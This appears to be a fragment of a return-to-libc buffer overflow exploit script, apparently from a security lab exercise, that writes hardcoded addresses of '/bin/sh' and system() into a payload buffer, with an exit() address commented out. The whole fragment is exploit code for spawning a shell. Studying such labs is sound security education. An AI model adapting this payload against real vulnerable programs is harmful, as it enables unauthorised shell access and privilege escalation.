 X = 36
sh_addr = 0xffffd425 # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 28
system_addr = 0xf7e12420 # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
#Z = 32
#exit_addr = 0xf7e04f80 # The address of exit()
#content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')